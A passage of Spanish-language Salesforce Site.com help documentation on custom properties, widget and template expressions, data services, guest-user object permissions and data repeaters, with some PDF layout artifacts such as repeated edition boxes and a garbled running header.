Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

# <span id="page-4736-0"></span>Configuración de propiedades personalizadas

Puede utilizar propiedades personalizadas en su sitio Web mediante sintaxis de idioma de expresión dentro de una hoja de estilo, un bloque de código, un widget o el editor de páginas HTML.

Para hacer referencia a una propiedad personalizada de un sitio Web en código personalizado o un bloque de contenido, utilice la sintaxis *{!Site.nombre\_de\_expresión}*}. Por ejemplo, cree una propiedad personalizada para almacenar el número de teléfono de la compañía con NúmeroDeTeléfono como nombre de la expresión. En un bloque de contenido, ingrese *Haga contacto con nosotros en {!Site.NúmeroDeTeléfono}*. Cuando se cargue la página, sustituirá el valor representado por {!Site.NúmeroDeTeléfono} y mostrará "Haga contacto con nosotros en 1-800-667-6389" en la página.

Nota: Los nombres de las expresiones distinguen entre mayúsculas y minúsculas.

- **1.** Abra un elemento de sitio Web como un bloque de código o widget.
- **2.** Localice el lugar donde desea insertar la expresión.
- **3.** Escriba *{!* para ver la lista de propiedades personalizadas disponibles.
- **4.** Seleccione la propiedad y haga doble clic para ingresarla en la página.
- Ejemplo: Configurar propiedades personalizadas es estupendo para elementos que puedan cambiar con el tiempo, como su dirección o una frase de producto específica. Dado que las expresiones son meros marcadores, si actualiza el valor de una propiedad en la vista Propiedades personalizadas, el valor se actualizará automáticamente cada vez que se haga referencia a la propiedad personalizada en una página.

# CONSULTE TAMBIÉN

[Descripción general de propiedades de sitio personalizadas](#page-4734-0) [Creación de propiedades de sitio personalizadas](#page-4735-0)

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** Usuario contribuyente de Site.com

Y

# <span id="page-4737-0"></span>Descripción general de propiedades personalizadas a plantillas de páginas o widgets

Cuando crea una plantilla de página o un widget, puede agregarle propiedades personalizadas y especificar el valor y el tipo de cada propiedad para conseguir una flexibilidad mayor sobre el método de reutilización de plantillas y widgets.

A continuación, agregando un código personalizado o bloques de contenido a la plantilla de página o al widget, puede acceder los valores de propiedad utilizando expresiones. Las expresiones sirven de marcadores de posición para los datos que se sustituirán por información cuando se carga la página.

A su vez, cuando usted o su equipo crean una página a partir de la plantilla, la página es una copia o instancia de la plantilla. Del mismo modo, cuando agrega un widget a una página, se crea una instancia del widget. No puede modificar la instancia, pero si puede actualizar sus valores de propiedad.

Como las expresiones solo son marcadores, sus valores de actualizan automáticamente cuando actualiza los valores en el panel Propiedades de la página o widget.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

También puede crear secciones para agrupar propiedades relacionadas. Estas secciones controlan cómo se agrupan las propiedades en el panel Propiedades.

Ejemplo: Por ejemplo, digamos que agrega un bloque de contenidos a una plantilla para que contenga el encabezado de la página. En este caso, cuando los usuarios crean una página a partir de la plantilla, desea permitirles sustituir parte del texto para que se ajuste a sus necesidades, pero sin permitirles modificar el bloque de contenidos completo.

Añadiendo una propiedad personalizada denominada pageSubject y especificando un valor inicial, puede usar en su lugar la siguiente expresión en el bloque de contenidos:

*Conozca más detalles sobre* {!pageSubject}

Esta acción permite a los miembros del equipo cambiar el nombre de cualquier página que esté derivada de la plantilla actualizando la propiedad Asunto de la página en el panel Propiedades de la página, que actualiza automáticamente el valor que viene representado por la expresión {!pageSubject}.

Ejemplo: De forma alternativa, digamos que desea crear un widget de YouTube utilizando el siguiente código integrado:

```
<iframe width="560" height="315" src="//www.youtube.com/embed/hcUaN6XBTz4"
frameborder="0" allowfullscreen></iframe>
```
Sin embargo, desea que los usuarios especifiquen qué video mostrar cuando agregan una instancia del widget a la página. En este caso, podría crear una sección denominada *YouTube*, agregar una propiedad personalizada etiquetada como *URL del video* con *videoURL* como el nombre de la expresión y, en su lugar, utilizar el siguiente código:

```
<iframe width="560" height="315" src="{!videoURL}" frameborder="0"
allowfullscreen></iframe>
```
#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

Ahora, cuando los usuarios agregan el widget de YouTube a la página, pueden señalar a cualquier video actualizando la propiedad *URL de video* en la sección YouTube del tablero Propiedades, que actualiza automáticamente el valor representado por la expresión {!videoURL}.

### CONSULTE TAMBIÉN

[Descripción de Widgets](#page-4781-0) [Incorporación de propiedades personalizadas a plantillas de páginas o widgets](#page-4738-0) [Tipos de propiedades personalizadas](#page-4739-0) [Acerca de la visualización de datos dinámicos que usan expresiones](#page-4766-0)

# <span id="page-4738-0"></span>Incorporación de propiedades personalizadas a plantillas de páginas o widgets

Cuando crea una plantilla de página o un widget, puede agregarle propiedades personalizadas y especificar el valor y el tipo de cada propiedad.

A continuación, agregando un código personalizado o bloques de contenido a la plantilla de página o widget, puede acceder los valores de propiedad utilizando expresiones, que sirven como marcadores para los valores. Cuando usted o su equipo crea una página a partir de una plantilla de página o agrega una instancia del widget a la página, puede actualizar los valores de propiedad para modificar la instancia.

Cuando la plantilla de página o widget están abiertos:

- **1.** Asegúrese de que la plantilla o el widget esté seleccionado en el panel Estructura de la página y haga clic en **Modificar propiedades personalizadas** en el panel Propiedades.
- **2.** Haga clic en **Nueva propiedad**.

Base es la sección predeterminada, a la que puede cambiar el nombre. Las secciones controlan cómo se agrupan las propiedades en el panel Propiedades de una instancia de widget o página.

- **3.** Ingrese la etiqueta de propiedad, que aparece en el panel Propiedades de una instancia de widget o página; por ejemplo, *URL del video*.
- **4.** También puede actualizar el nombre de la expresión que se agregó automáticamente.

Los nombres de expresión distinguen entre mayúsculas y minúsculas y no pueden incluir espacios.

- **5.** Especifique el tipo y el valor de la propiedad.
- **6.** Opcionalmente, marque la propiedad como obligatoria.
- **7.** Agregue propiedades o secciones adicionales según sea necesario. Reorganice los elementos arrastrándolos a una nueva ubicación.
- **8.** Para utilizar una propiedad personalizada, arrastre un **Código personalizado** o un elemento de página **Bloque de contenido** desde la ficha Elemento de página a la plantilla de página o widget.
- **9.** Utilice la sintaxis {!*nombre\_de\_expresión*} para hacer referencia a la expresión; por ejemplo, *{!videoURL}*. Cuando se cargue la página, se sustituirá la expresión por el valor de propiedad.
- **10.** Agregue el texto adicional que precise y guarde sus cambios. Por ejemplo, Consulte nuestro video en {!videoURL}.

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Sugerencia: También puede crear una propiedad personalizada escribiendo primero el nombre de la propiedad en código personalizado o un bloque de contenido mediante un idioma de expresión. Por ejemplo, si escribe *{!videoHeight}* en un bloque de contenido, una nueva propiedad llamada videoHeight se agregará automáticamente al panel Propiedades de la plantilla o del widget, donde puede agregar un valor de propiedad.

Si actualiza propiedades de un widget, sus cambios no se ven reflejados en ninguna instancia de widget. Por el contrario, debe sustituir las instancias del widget existentes por la versión más reciente.

Si elimina una propiedad personalizada que se está utilizando en código personalizado o un bloque de contenido, asegúrese de eliminar las referencias a la propiedad.

#### CONSULTE TAMBIÉN

[Descripción general de propiedades personalizadas a plantillas de páginas o widgets](#page-4737-0) [Tipos de propiedades personalizadas](#page-4739-0) [Acerca de la visualización de datos dinámicos que usan expresiones](#page-4766-0) [Creación de widgets](#page-4783-0)

### <span id="page-4739-0"></span>Tipos de propiedades personalizadas

Los tipos de propiedades están disponibles cuando los diseñadores o administradores del sitio crean propiedades de marca de sitio, propiedades personalizadas de sitio, propiedades de marca de widget y propiedades personalizadas de widget.



## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition



#### CONSULTE TAMBIÉN

[Incorporación de propiedades personalizadas a plantillas de páginas o widgets](#page-4738-0) [Creación de propiedades de sitio personalizadas](#page-4735-0) [Creación de propiedades de marca](#page-4731-0)

# <span id="page-4740-0"></span>Trabajo con datos dinámicos

# Descripción general de los servicios de datos de Site.com

Los servicios de datos de Site.com combinan varias funciones que le permiten conectarse a objetos estándar y personalizados de Salesforce. Recupere datos de los objetos de su organización y muéstrelos de forma dinámica en sus páginas de sitio, o recopile y envíe datos desde sus clientes. Y cuando actualiza datos en su objeto de Salesforce, se reflejan los cambios automáticamente en el sitio en directo, no se requieren actualizaciones del sitio.

A continuación se indican algunas formas de utilizar servicios de datos de Site.com:

- **•** Publicar un catálogo de productos: Enumere todos los productos de su compañía e incluya información, como los números de modelo y precios, ofertados por su organización.
- **•** Publicar comunicados de prensa de la compañía: Publique los comunicados de su compañía ordenados por fecha de publicación.
- **•** Crear un sitio Web para inmobiliarias: Muestre listados actuales filtrados por ciudad o precio.
- **•** Crear un sitio Web de contratación: Publique ofertas de empleo en un sitio público y permita a los visitantes enviar solicitudes y currículos.

¿Cómo funcionan todos? Varios elementos de página vinculados a datos le permiten recuperar y mostrar sus datos o recopilar datos de sus visitantes del sitio.

Las [tablas de datos](#page-4750-0) están conectadas con objetos de Salesforce, recupere un conjunto de datos basado en el criterio de filtro que ha especificado y muestre uno o más registros como filas en la tabla.

Los [repetidores de datos](#page-4744-0) y los [elementos de datos](#page-4745-0) se combinan para permitirle conectarse con objetos estándar o personalizados, recuperar datos y mostrarlos en las páginas de su sitio. Juntos, el repetidor de datos y los elementos de datos dan como resultado una "plantilla de repetición" que le ofrece una mayor flexibilidad para mostrar uno o más registros en la página.

Las [funciones de datos](#page-4756-0) le permiten realizar cálculos en datos recuperados desde objetos y mostrar el resultado en la página. Por ejemplo, para un campo concreto en un objeto, puede utilizar una función de datos para calcular el valor total o la cantidad media de todos los registros devueltos.

Los [repetidores anidados](#page-4763-0) le permiten recuperar datos desde objetos con una relación principal-subordinado.

Los [formularios](#page-4770-0) y los [campos de formulario](#page-4771-0) se combinan para permitirle recopilar datos de los visitantes de su sitio y enviar los datos a los objetos estándar o personalizados de Salesforce. Cree formularios Prospectos Web, obtenga detalles del cliente o recopile comentarios en sus productos o servicios.

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### Consideraciones de los servicios de datos

- **•** Para permitir a los usuarios invitados ver los datos o enviar datos a un objeto de Salesforce, debe [establecer permisos de acceso a](#page-4742-0) [datos del objeto](#page-4742-0).
- **•** Cuando trabaja con activos, la forma más sencilla de beneficiarse de los servicios de datos de Site.com es importar los archivos en su sitio Web y almacenar una URL relativa a estos activos en su objeto estándar o personalizado. Consulte [Almacenamiento de activos](#page-4743-0) [para su uso con objetos de Salesforce](#page-4743-0) en la página 4738
- **•** Si agrega un elemento de página vinculado a datos a su sitio y posteriormente cambia un tipo de campo en el objeto de Salesforce con el que está conectado (por ejemplo, cambia un campo de texto por una lista de selección), el elemento de página vinculado a datos dejará de funcionar. Deberá volver a configurar el elemento de página vinculado a datos para hacer referencia al campo actualizado.
- **•** Si actualiza datos de un objeto que está conectado con una tabla de datos, un repetidor de datos o una función de datos, los cambios se verán reflejados automáticamente en el sitio en directo. Para controlar eso, puede añadir un campo de lista de selección al objeto para especificar cuando un registro está aprobado. Luego puede utilizar el campo para [filtrar los registros](#page-4765-0) por estado de aprobación, por lo que solo aparecerán en el sitio en directo los registros aprobados.

#### CONSULTE TAMBIÉN

[Acceso a datos en Descripción general de objetos relacionados](#page-4760-0) [Adición de paginación a repetidores de datos y tablas de datos](#page-4754-0) [Vista predeterminada, de error y sin datos](#page-4779-0)

# <span id="page-4742-0"></span>Configuración de permisos de acceso a datos para objetos de Salesforce

Los sitios creados con Site.com están disponibles públicamente, por lo que los visitantes pueden acceder al sitio mediante la licencia de usuarios invitado asociada al sitio.

De forma predeterminada, los visitantes del sitio tiene acceso a informaciones disponibles en un sitio público activo, como las páginas y los activos del sitio. Sin embargo, para permitir a los usuarios invitados ver o enviar datos a un objeto de Salesforce, debe modificar el permiso del objeto en el perfil de usuario invitado del sitio. Cada sitio cuenta con una licencia de usuario invitado diferente, por lo que puede controlar el acceso de invitados a los objetos de Salesforce en un único sitio.

Para modificar el perfil de usuario invitado del sitio:

- **1.** En la ficha Descripción general de Site.com Studio, haga clic en **Configuración del sitio** y haga clic en **Perfil del** *Nombre de sitio* . De forma alternativa, si va a añadir un repetidor de datos, una tabla de datos, una función de datos o un formulario a la página, haga clic en **ir al perfil de usuario invitado** en el cuadro de diálogo de elementos.
- **2.** En el perfil de usuario invitado del sitio, habilite el permiso "Leer" en los objetos estándar o personalizados cuyos datos desee recuperar utilizando repetidores de datos, tablas de datos o funciones de datos. Habilite el permiso "Crear" en los objetos a los que desee enviar datos utilizando formularios. Todos los permisos que no se hayan establecido de manera predeterminada deberán establecerse manualmente.
- **3.** Si es necesario, modifique la seguridad de nivel de campo de un objeto.

### CONSULTE TAMBIÉN

[Almacenamiento de activos para su uso con objetos de Salesforce](#page-4743-0) [Descripción general de los servicios de datos de Site.com](#page-4740-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar el perfil de usuario invitado:

- **•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario
	- Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Y

"Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

# <span id="page-4743-0"></span>Almacenamiento de activos para su uso con objetos de Salesforce

Como los sitios Web creados con Site.com son públicos, los visitantes del sitio no disponen de los privilegios de seguridad necesarios para ver imágenes y documentos almacenados en sus objetos de Salesforce, que solo están disponibles para los usuarios autenticados.

Por lo tanto, la forma más sencilla de beneficiarse de los servicios de datos de Site.com es importar los archivos en Site.com, y en su lugar almacenar una URL relativa a estos activos en su objeto estándar o personalizado. De forma alternativa, si sus imágenes o archivos están alojados en otro lugar y ahora disponibles en Internet, puede utilizar una URL absoluta.

Por ejemplo, supongamos que desea utilizar un objeto personalizado denominado "Catálogo" para crear una página de sitio de Catálogo que muestra imágenes y detalles del producto. Antes de comenzar a crear la página de sitio de Catálogo, debe:

- **1.** Importar las imágenes del producto en su sitio de Site.com.
- **2.** En el objeto Catálogo, crear un campo para almacenar la URL relativa de la imagen, como URL de imagen.
- **3.** Para cada registro de producto, añadir la ruta relativa de la imagen. Esta URL es relativa al sitio, por lo que si carga un articulo widget.png en su sitio, la ruta relativa es /widget.png. Las URL distinguen entre mayúsculas y minúsculas.

Luego, cuando añade una tabla de datos o un repetidor de datos y elementos de datos a la página de sitio Catálogo para mostrar los datos del producto, puede hacer referencia al campo URL de imagen para mostrar la imagen de cada producto de forma dinámica en la página.

CONSULTE TAMBIÉN

[Configuración de permisos de acceso a datos para objetos de Salesforce](#page-4742-0) [Descripción general de los servicios de datos de Site.com](#page-4740-0)

# EDICIONES

Disponible en: Salesforce Classic

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

# Recuperación y presentación de datos dinámica

### <span id="page-4744-0"></span>Recuperación de datos dinámica con repetidores de datos

Utilice un repetidor de datos para conectarse a un objeto estándar o personalizado de Salesforce y recuperar un conjunto de datos basado en el criterio de filtro que ha especificado. Cuando combina un repetidor de datos con elementos de datos, código personalizado o bloques de contenidos, puede crear una "plantilla de repetición" que muestra uno o más registros en la página.

Para añadir un repetidor de datos a una página:

- **1.** Arrastre un **Repetidor de datos** del tablero Elementos de página a la página.
- **2.** Seleccione el objeto al que desea conectarse.

## **Mota:**

- **•** Debido a que los visitantes del sitio acceden a su sitio público mediante la licencia Usuario invitado, la lista desplegable solo muestra objetos disponibles para usuarios de Site.com. Para hacer que los objetos estén disponibles, vaya a [perfil de usuario](#page-4742-0) [invitado,](#page-4742-0) active el permiso "Lectura" del objeto relevante y actualice la lista.
- **•** La lista desplegable muestra objetos que puede que no estén disponibles para los visitantes del sitio a los usuarios de las comunidades. En visitantes autenticados, el acceso al objeto en páginas públicas y privadas se controla con los perfiles de usuario. En visitantes no autenticados, el acceso al objeto en páginas públicas se controla con el perfil de usuario de invitado del sitio.
- **3.** También puede seleccionar criterios para filtrar su conjunto de datos en Filtros. Si no selecciona ningún criterio, se devolverán todos los datos del elemento.
	- **a.** Seleccione el campo al que se aplican los criterios de filtro La lista desplegable Campo muestra los campos del objeto, seguidos por los campos de todos los objetos principales, que utilizan el formato *parent\_object\_name.field\_name*.
	- **b.** Seleccione [el operador](#page-4765-1) para controlar el proceso de filtrado de los resultados. Por ejemplo, selecciones *Iguales* para devolver una coincidencia exacta.
	- **c.** Seleccione [el origen](#page-4766-1) del valor de filtro. Por ejemplo, para especificar un valor explícito, seleccione *Valor fijo*, o para utilizar los valores que se han pasado a la página a través de una cadena de consulta, seleccione *Cadena de consulta de URL*.
	- **d.** Establezca el origen del valor del filtro. Si está utilizando una cadena de consulta, también podrá especificar lo que debe ocurrir si falta la cadena de consulta.
	- **e.** Añada criterios de filtro adicionales según sea necesario para restringir aun más sus resultados. Cada elemento de filtro está combinado con un operador AND.
	- Nota: Si está utilizando un valor fijo para filtrar los resultados, puede ver los registros devueltos en la sección Vista previa de la conexión. Para actualizar la lista de registros, haga clic en **Volver a cargar vista previa**.
- **4.** En Clasificación, puede especificar si clasificar los resultados por uno o más campos en orden ascendente o descendente. Por ejemplo, si está trabajando con un objeto que contiene datos del usuario, puede ordenar sus resultados primero por género y luego por nombre.
- **5.** En Límites, puede limitar el número de resultados devueltos. Por ejemplo, si solo está interesado en los cinco primeros resultados, ingrese *5* en el campo Limitar resultados en.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

> Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar el perfil de usuario invitado:

- **•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario
- Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

```
Y
```
"Gestionar perfiles y conjuntos de permisos"

Y

"Personalizar aplicación"

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

**6.** Si añade [paginación,](#page-4754-0) especifique el número de resultados para mostrar por página en el campo Resultados por página.

#### **7.** Haga clic en **Guardar**.

A continuación, debe añadir [elementos de datos](#page-4745-0), [códigos personalizados](#page-4748-0) o [bloques de contenidos](#page-4749-0) al repetidor de datos para mostrar los datos que recupera.

#### CONSULTE TAMBIÉN

[Vista predeterminada, de error y sin datos](#page-4779-0) [Mejora del desempeño mediante almacenamiento en caché](#page-4764-0) [Ejemplos de filtrado de datos](#page-4767-0) [Descripción general de los servicios de datos de Site.com](#page-4740-0)

## <span id="page-4745-0"></span>Visualización de datos utilizando elementos de datos

Puede utilizar un elemento de datos para mostrar los datos recuperados por una conexión de datos de página o un repetidor de datos. El elemento de datos se vincula a un campo del objeto y actúa como marcador que se sustituye por los datos del campo cuando se carga la página.

Cuando se combinan con un repetidor de datos, los elementos de datos dan como resultado una "plantilla de repetición" que muestra uno o más registros en la página. Cuando se utilizan con una conexión de datos de página, los elementos de datos muestran datos desde un solo registro.

Puede utilizar elementos de datos para mostrar textos sin formato, textos con formato (para fechas y números) o imágenes. También puede agregar hipervínculos a los elementos de datos para permitir que los visitantes del sitio naveguen a otra página, como una descripción detallada, o actualicen los datos que aparecen en la página o el repetidor de datos basándose en su selección. Consulte [Ejemplos de filtrado de datos](#page-4767-0) en la página 4762.

Cuando la página se abre:

- **1.** Arrastre un **Elemento de datos** del tablero Elementos de página al repetidor de datos. De forma alternativa, si la página tiene una conexión de datos de página, arrastre el elemento de página **Elemento de datos** directamente en el lienzo de la página.
- **2.** Seleccione el campo para mostrar. Para [personalizar el aspecto de los datos del campo](#page-4766-0), haga clic en **Personalizar**.

Nota: Los campos de objeto aparecen primero, seguidos por todos los [objetos personales](#page-4760-0), que utilizan el formato *parent\_object\_name.field\_name*.

**3.** Seleccionar el tipo de visualización:



### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y



**4.** Para crear un hipervínculo, seleccione Agregar un hipervínculo. De lo contrario, vaya al paso 8.

#### **5.** Seleccione el tipo de vínculo.



**6.** Opcionalmente, ingrese una sugerencia seleccionando el campo obligatorio o haciendo clic en **Personalizar** para agregar el texto personalizado.

Las sugerencias aparecen como una ventana emergente cuando el usuario pasa el ratón sobre el vínculo.

**7.** Si está vinculando con una URL o un elemento en su sitio, especifique donde debe abrirse el elemento.

